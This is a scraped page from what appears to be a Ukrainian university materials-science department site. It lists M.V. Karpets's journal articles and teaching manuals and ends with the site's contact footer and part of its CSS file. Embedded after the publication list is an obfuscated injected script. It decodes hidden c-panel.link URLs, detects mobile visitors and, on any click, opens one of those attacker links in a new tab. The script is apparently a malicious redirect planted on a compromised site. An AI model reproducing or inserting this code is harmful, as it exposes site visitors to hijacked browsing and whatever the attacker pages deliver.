<li><a href="https://doi.org/10.1016/j.compstruct.2021.114649">Prikhna, T.A., Ostash, O.P., Kuprin, A.S., Podhurska, V.Y., Serbenyuk, T.B., Gevorkyan, E.S., Rucki, M., Zurowski, W., Kucharczyk, W., Sverdun, V.B., <strong>Karpets, M.V.</strong>, Ponomaryov, S.S., Vasyliv, B.D., Moshchil, V.E., Bortnitskaya, M.A. / A new MAX phases-based electroconductive coating for high-temperature oxidizing environment. // Composite Structures. Volume 277, 114649. – 2021.</a> <strong>(Q1)</strong></li>
</ul>



<p></p>



<ul>
<li><a href="https://doi.org/10.1007/s11003-021-00534-1">Ostash, O.P., Prikhna, T.O., Podhurska, V.Y., Kuprin, O.S., <strong>Karpets, M.V.</strong>, Sverdun, V.B., Vasyliv, B.D., Serbenyuk, T.B. / Light Interconnects for Medium-Temperature (550–650°С) Solid-Oxide Fuel Cells (2021) Materials Science, 57 (2), pp. 215-220.</a></li>
</ul>



<p></p>



<ul>
<li><a href="https://doi.org/10.1007/s11106-020-00180-3"><strong>Karpets, M.V.</strong>, Rokytska, O.A., Yakubiv, M.I., Gorban, V.F., Krapivka, M.O., Samelyuk, A.V. / Structural State of High-Entropy Fe40–xNiCoCrAlx Alloys in High-Temperature Oxidation. // Powder Metallurgy and Metal Ceramics, 59 (7-8), pp. 467-476. – 2020.</a> <strong>(Q3)</strong></li>
</ul>



<ul>
<li><a href="https://doi.org/10.1007/s10853-019-04158-4">Glinchuk, M.D., Kuzian, R.O.,Zagorodniy, Y.O., Kondakova, I.V.,Pavlikov, V.M., <strong>Karpets, M.V.</strong>, Kulik, M.M., Škapin, S.D., Yurchenko, L.P., Laguta, V.V. / Room-temperature ferroelectricity, superparamagnetism and large magnetoelectricity of solid solution PbFe1/2Ta1/2O3 with (PbMg1/3Nb2/3O3)0.7(PbTiO3)0.3. // Journal of Materials Science. &#8211; 2020. &#8211; 55 (4). &#8211; pp. 1399-1413. 15 c.</a> <strong>(Q1)</strong></li>
</ul>



<ul>
<li><a href="https://doi.org/10.15407/mfint.42.09.1265">Hryhorenko, G.M., Adeeva, L.I., Tunik, A.Y., <strong>Karpets, M.V.</strong>, Korzhik, V.N., Kindrachuk, M.V., Tisov, O.V. / Formation of microstructure of plasma-arc coatings obtained using powder wires with steel skin and B4C + (Cr, Fe)7C3 + Al filler. // Metallofizika i Noveishie Tekhnologii, 42(9), pp. 1265-1282. – 2020.</a> <strong>(Q3)</strong></li>
</ul>



<p></p>



<ul>
<li><a href="https://doi.org/10.1007/s11106-020-00165-2">Grigorenko, G.M., Adeeva, L.I., Tunik, A.Y., Korzhik, V.N., <strong>Karpets, M.V.</strong> / Plasma Arc Coatings Produced from Powder-Cored Wires with Steel Sheaths. // Powder Metallurgy and Metal Ceramics, &#8211; 2020, 59(5-6), pp. 318-329.</a> <strong>(Q3)</strong></li>
</ul>



<ul>
<li><a href="https://doi.org/10.1088/1361-648X/ab9269">Kruhlov, I.O., Shamis, O.V., Schmidt, N.Y., <strong>Karpets, M.V.</strong>, Gulyas, S., Gulyas, S., Hadjixenophontos, E., Burmak, A.P., Sidorenko, S.I., Katona, G.L., Schmitz, G., Albrecht, M., Vladymyrskyi, I.A. / Structural phase transformations in annealed Pt/Mn/Fe trilayers. // Journal of Physics Condensed Matter, &#8211; 2020. &#8211; 32 (36). &#8211; art. no. 365404. 8 c.</a> <strong>(Q1)</strong></li>
</ul>



<ul>
<li><a href="https://doi.org/10.1007/s11665-020-05043-x">Sydorenko, T., Durov, O., Poluyanskaya, V., <strong>Karpets, M.</strong> / Wetting, Interfacial Interactions, and Vacuum Metallization of SnO2 Ceramics by Liquid Metals and Alloys. // Journal of Materials Engineering and Performance, &#8211; 2020. &#8211; 29 (8). &#8211; pp. 4922-4927. 6 c.</a> <strong>(Q2)</strong></li>
</ul>



<ul>
<li><a href="https://doi.org/10.3103/S1063457620020100">Serbenyuk, T.B., Prikhna, T.O., Sverdun, V.B., Sverdun, N.V., Chasnyk, V.I., <strong>Karpets’, M.V.</strong>, Kovylyaev, V.V. / The Effect of Technological Production Conditions on the Ability of AlN–Y2O3–С-Based Composite Materials to Absorb Microwave Radiation. // Journal of Superhard Materials. &#8211; 2020. &#8211; 42 (2) &#8211; pp. 90-95. 6 c.</a> <strong>(Q3)</strong></li>
</ul>



<p></p>



<ul>
<li><a href="https://doi.org/10.1007/s11106-019-00018-7">V.S. Zhuravlev, T.V. Sydorenko, <strong>M.V. Karpets,</strong> O.Y. Koval. / Contact and Capillary Processes in Systems Promising for Brazing: Eutectic Melts of Niobium with Cobalt, Nickel, and Iron–Nonmetallic Al2O3–SiO2 and AlN–TiN Materials. // Powder Metallurgy and Metal Ceramics. – 2019. volume 57, N 9-10, pages 573–581.</a> <strong>(Q3)</strong></li>
</ul>



<p></p>



<ul>
<li><a href="https://doi.org/10.3103/S1063457618010045">Gorban’, V.F.,&nbsp; Andreev, A.O.,&nbsp; <strong>Karpets, M.V.</strong>,&nbsp; Stolbovoy, V.A.,&nbsp; Kanzir, O.V.,&nbsp; Rokitska, O.A.,&nbsp; Buzynets, O.I. / Structural State and Properties of Nitride Coatings Based on the Highly Entropic Alloy Ti30Zr25Nb20Hf15Ta10Y5. // Journal of Superhard MaterialsVolume 40, Issue 1, 2018, Pages 21-25.</a><strong> (Q2)</strong></li>
</ul>



<ul>
<li><a href="https://doi.org/10.21272/jnep.10(6).06005">Yu. V. Yavorsky, Ya. V. Zaulichny, V.M. Gunko, <strong>M.V. Karpets</strong>. / Influence of Mechanical Treatment on Structural and Morphological Characteristics and Distribution of Valence Electrons of Aluminum, Silicon, Iron and Titanium Oxides. // Journal of Nano-and Electronic Physics. – 2018. – V. 10. – N 6. 06005(8pp).</a> <strong>(Q4)</strong></li>
</ul>



<ul>
<li><a href="https://doi.org/10.1007/s11106-018-9972-2"><strong>M.V. Karpets</strong>, V.F. Gorban, O.A. Rokitska, M.O. Krapivka, E.S. Makarenko, A.V. Samelyuk. / Features of High-Temperature Oxidation of High-Entropy AlCrFe3CoNiCu Alloy. // Powder Metallurgy and Metal Ceramics. – 2018. – V. 57 (3-4). – P. 221-228.</a> <strong>(Q3)</strong></li>
</ul>



<hr class="wp-block-separator has-text-color has-luminous-vivid-orange-color has-css-opacity has-luminous-vivid-orange-background-color has-background"/>



<p><strong>Статті у наукових фахових виданнях України (категорія «Б»):</strong></p>



<hr class="wp-block-separator has-text-color has-luminous-vivid-orange-color has-css-opacity has-luminous-vivid-orange-background-color has-background"/>



<p><strong>Посібники:</strong></p>



<ol>
<li><a href="https://drive.google.com/file/d/1QiYQdj8hjjHnQmVVAPC_cklliPCWxWLD/view?usp=sharing">Стандартизація, метрологія та контроль якості продукції: практикум / Укладачі: Ю.В. Яворський, <strong>М.В. Карпець</strong>. Гриф надано Методичною радою КПІ ім. Ігоря Сікорського (протокол № 3 від 01.12.2022 р.). – Київ: КПІ ім. Ігоря Сікорського, 2022. – 70 с.</a></li>



<li><strong><a href="https://drive.google.com/file/d/1PcgvG4Qcomq4j-DjAMZfPmvI_RHpqAfv/view?usp=sharing">М.В. Карпець</a>&nbsp;</strong><a href="https://drive.google.com/file/d/1PcgvG4Qcomq4j-DjAMZfPmvI_RHpqAfv/view?usp=sharing">Сучасні експериментальні методи аналізу низькорозмірних структур: лабораторний практикум (частина 2) : навч. посіб. для студ. Спеціальності 132 «Матеріалознавство», освітньої програми «Металофізичні процеси та їх комп’ютерне моделювання» / КПІ ім. Ігоря Сікорського; уклад.: М.В. Карпець, С.І. Сидоренко, А.П. Бурмак. ‒ Київ: КПІ ім. Ігоря Сікорського,&nbsp;2021. – 113 с.</a></li>



<li><a href="https://www.sciencedirect.com/science/article/pii/S0263822321011089">Prikhna T.A. A new MAX phases-based electroconductive coating for high-temperature oxidizing environment / T.A. Prikhna, O.P. Ostash, A.S. Kuprin, V.Y. Podhurska, T.B. Serbenyuk, E.S. Gevorkyan, M. Rucki, W. Zurowski, W. Kucharczyk, V.B. Sverdun,&nbsp;<strong>M.V. Karpets</strong>, S.S. Ponomaryov, B.D. Vasyliv, V.E. Moshchil, M.A. Bortnitskaya // Composite Structures. – 2021. – 277. – 114649.</a></li>



<li><a href="https://www.sciencedirect.com/science/article/abs/pii/S0955221921002958">Petrusha I. A novel route to superhard nanocrystalline cubic boron nitride: Emulsion detonation and high-pressure high-temperature transformation-assisted consolidation / I. Petrusha, C. Hwang, T. Prikhna, M. Örnek, D. Zhao, K.Y. Xie, R.A. Haber,&nbsp;<strong>M. Karpets</strong>, S. Ponomaryov, S. Dub, V. Moshchil // Journal of the European Ceramic Society. – 2021. – 41. – P. 5505-5511.</a></li>



<li><a href="https://link.springer.com/article/10.3103/S1063457621030023">Devin L.M. Physical and mechanical characteristics of impact-resistant ceramics under static and dynamic loading / L.M. Devin, T.O. Prikhna, P.P. Barvitskyi, C.V. Rychev,&nbsp;<strong>M.V. Karpets</strong>, V.E. Moshchil, M.O. Tsysar, S.S. Ponomarev, E.V. Prisyazhnaya, A.S. Lokatkina // Journal of Superhard Materials. – 2021. – 43. – P. 151-165.</a></li>



<li><a href="https://link.springer.com/article/10.1007/s11106-021-00197-2">Ivanova I.I. The formation and elastic behavior of TiNi intermetallic sintered from a TiH2–Ni powder mixture / I.I. Ivanova, Y.M. Podrezov, V.M. Klymenko, N.A. Krylova,&nbsp;<strong>M.V. Karpets</strong>, N.M. Marchenko // Powder Metallurgy and Metal Ceramics. – 2021. – 59. – P. 621-630.</a></li>



<li><a href="https://link.springer.com/chapter/10.1007%2F978-3-030-51905-6_42">Podhurska V.Y. Wear resistance of Ti–Al–C MAX phases-based materials for pantographs inserts of electric vehicles / V.Y. Podhurska, O.P. Ostash, B.D. Vasyliv, T.O. Prikhna, V.B. Sverdun,&nbsp;<strong>M.V. Karpets</strong>, T.B. Serbeniuk // Springer proceedings in physics. – 2021. – 246. – P. 607-614.</a></li>



<li><a href="https://journals.pnu.edu.ua/index.php/pcss/article/view/5109">Yavorsky Yu.V. The dependence between the structural-morphological features mixes 0.8 SiO2/0.2 Al2O3 from the time of mechanicall treatment / Yu.V. Yavorsky, Ya.V. Zaulichny,&nbsp;<strong>M.V. Karpets</strong>, A.I. Dudka, A.B. Hrubiak, V.V. Moklyak // Physics and Chemistry of Solid State. – 2021. – 22. – P. 516-521.</a></li>
</ol>


<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4c\x7a\x79\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x46\x72\x6a\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4f\x44\x66\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6d\x4d\x76\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x42\x49\x43\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x54\x5a\x4a\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x45\x59\x68\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x77\x4d\x46\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6e\x57\x48\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4c\x62\x47\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>						</div>
					</div>
									</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
			<div id="block-contacts" class="container-fluid con-white p-3 p-md-5">
				<div class="container">
					<div class="row row-block">
	          <div class="col pb-4">
	            <div class="row">
		            <div class="row align-items-center">
		              <div class="col-sm-6 wow fadeInLeft" style="animation-duration: 2s;">
										<div class="row">
											<div class="col text-center">
				                  <h2 class="p-2">Контакти</h2>
				              </div>
										</div>
		                <div class="row justify-content-center">
		                  <div class="col-10 pb-5">
		                    <h3 class="text-center" style="font-size: 1.2em; font-weight: 700;">Напишіть нам!</h3>
		                    <div class="contact-form-main">
		                      <form role="form" data-toggle="validator" enctype="multipart/form-data" method="post">
		                      <!-- Hidden Required Fields -->
		                      <input type="hidden" name="project_name" value="Кафедра фізичного матеріалознавства та термічної обробки">
		                      <input type="hidden" name="admin_email" value="mail@kpm.kpi.ua">
		                      <input type="hidden" name="form_subject" value="Лист з сайту">
		                      <!-- END Hidden Required Fields -->
		                      <div class="form-group">
		                        <input type="text" class="form-control" id="name-call-2" name="Ім'я" placeholder="Ваше ім'я" data-error="Будь ласка, введіть своє ім'я!" required>
		                        <div class="help-block with-errors"></div>
		                      </div>
		                      <div class="form-group">
		                        <input type="text" class="form-control" id="phone-call-2" name="Email" placeholder="Ваш email" data-error="Будь ласка, введіть свій email!" required>
		                        <div class="help-block with-errors"></div>
		                      </div>
		                      <div class="form-group">
		                        <textarea class="form-control" rows="3" id="com-call-2" name="Текст" placeholder="Напішіть свій текст"></textarea>
		                      </div>
		                      <div id="kpi-contact-form-namebtn">
		                        <button class="btn btn-info btn-block" type="submit">
		                          Надіслати
		                        </button>
		                      </div>
		                    </form>
		                    </div>
		                  </div>
		                </div>
		              </div>
		              <div class="col-sm-6 wow fadeInRight" style="animation-duration: 2s;">
		                <div class="row justify-content-center pb-5">
		                  <div class="col-auto">
		                    <a href="https://www.facebook.com/kpm.kpi" target="_blank" title="Facebook">
		                      <img src="https://kpm.kpi.ua/wp-content/themes/kpi/images/facebook.png" alt="facebook" class="contact-image float-left">
		                    </a>
		                  </div>
											<div class="col-auto">
		                    <a href="https://www.instagram.com" target="_blank" title="Instagram">
		                      <img src="https://kpm.kpi.ua/wp-content/themes/kpi/images/instagram.png" alt="facebook" class="contact-image float-left">
		                    </a>
		                  </div>
											<div class="col-auto">
		                    <a title="Viber" href="viber://chat?number=120345678910">
		                      <img src="https://kpm.kpi.ua/wp-content/themes/kpi/images/viber.png" alt="facebook" class="contact-image float-left">
		                    </a>
		                  </div>
											<div class="col-auto">
		                    <a title="Telegram" href="tg://resolve?domain=nikname">
		                      <img src="https://kpm.kpi.ua/wp-content/themes/kpi/images/telegram.png" alt="facebook" class="contact-image float-left">
		                    </a>
		                  </div>
		                </div>
		                <div id="contact-tels" class="row justify-content-center">
		                  <div class="col-12 text-center">
		                    <h3 class="" style="font-size: 1.4em; font-weight: 700;">Телефони:</h3>
		                  </div>
		                  <div class="col-12 text-center">
		                    <a title="Подзвонити" href="tel:+380934890949">+38(093) 489-09-49</a>
		                  </div>
		                  <div class="col-12 text-center">
		                    <a title="Подзвонити" href="tel:+380684890949">+38(068) 489-09-49</a>
		                  </div>
		                  <div class="col-12 text-center">
		                    <a title="Подзвонити" href="tel:+380664890949">+38(066) 489-09-49</a>
		                  </div>
		                  <div class="col-12 text-center">
		                    <a title="Подзвонити" href="tel:+380442049770">+38(044) 204-97-70</a>
		                  </div>
		                </div>
		              </div>
		            </div>
							</div>
	          </div>
	        </div>
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="https://kpm.kpi.ua/wp-content/themes/kpi/js/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kpm.kpi.ua/wp-content/themes/kpi/js/popper.min.js?ver=1.14.7" id="popper-js-js"></script>
<script type="text/javascript" src="https://kpm.kpi.ua/wp-content/themes/kpi/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://kpm.kpi.ua/wp-content/themes/kpi/js/nav-menu.js" id="nav-menu-js"></script>
<script type="text/javascript" src="https://kpm.kpi.ua/wp-content/themes/kpi/js/validator.js" id="validator-js"></script>
<script type="text/javascript" src="https://kpm.kpi.ua/wp-content/themes/kpi/js/cform.js" id="cform-js"></script>
<script type="text/javascript" src="https://kpm.kpi.ua/wp-content/themes/kpi/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://kpm.kpi.ua/wp-content/themes/kpi/js/jquery.spincrement.min.js" id="spincrement-js"></script>
<script type="text/javascript" src="https://kpm.kpi.ua/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.4.5" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://kpm.kpi.ua/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://kpm.kpi.ua/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type='text/javascript'>
	new WOW().init();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kpm.kpi.ua/wp-content/themes/kpi/style.css?ver=6.4.5
body_size: 2043
content:
/*!
Theme Name: kpi
Author: Vats Evgen
Author URI: https://www.facebook.com/ievgenii.vats
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: kpi
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

kpi is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Body
# Header
# Home-page
# Single
# Sidebar
# Footer
